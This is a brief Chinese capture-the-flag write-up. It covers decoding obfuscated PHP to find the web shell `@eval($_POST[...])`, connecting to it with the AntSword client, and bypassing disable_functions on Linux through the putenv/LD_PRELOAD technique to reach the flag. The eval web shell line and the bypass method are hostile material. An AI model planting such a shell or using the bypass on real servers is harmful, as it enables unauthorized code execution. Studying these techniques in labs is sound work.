考点

PHP混淆加密&解密

disable_functions绕过

题目



打开题目,发现一堆混淆过的php源码

解题

解密方式

1:利用Xdebug调试解码

2:在线解密

得到原始代码

<?php

highlight_file(__FILE__);

@eval($_POST[ymlisisisiook]);

?>

既然解开了加密,那么直接用蚁剑连接



连接成功,但是发现只能访问/var/www/html/目录,被限制了





利用蚁剑的"绕过disable_functions"插件检测一下函数,发现putenv没有被禁用

linux主机,putenv=on,用LD_PRELOAD方法绕过





执行成功



访问生成的文件,测试连接成功

flag在根目录下